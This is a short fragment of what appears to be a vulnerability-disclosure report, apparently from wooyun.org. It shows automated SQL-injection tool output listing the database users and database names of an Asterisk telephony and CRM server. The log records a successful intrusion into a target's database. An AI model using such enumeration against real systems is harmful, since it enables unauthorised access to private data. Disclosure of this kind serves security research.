 [13:50:59] [INFO] retrieved: 'root'@'%'
database management system users [5]:
[*] ''@'localhost'
[*] 'asteriskuser'@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[13:53:00] [INFO] fetching database names
[13:53:00] [INFO] fetching number of databases
[13:53:00] [INFO] retrieved: 5
[13:53:06] [INFO] retrieved: information_schema
[13:56:47] [INFO] retrieved: asterisk
[13:58:17] [INFO] retrieved: asteriskcdrdb
[14:00:47] [INFO] retrieved: bgcrm
[14:01:43] [INFO] retrieved: mysql
available databases [5]:
[*] asterisk
[*] asteriskcdrdb
[*] bgcrm
[*] information_schema
[*] mysql
www.wooyun.org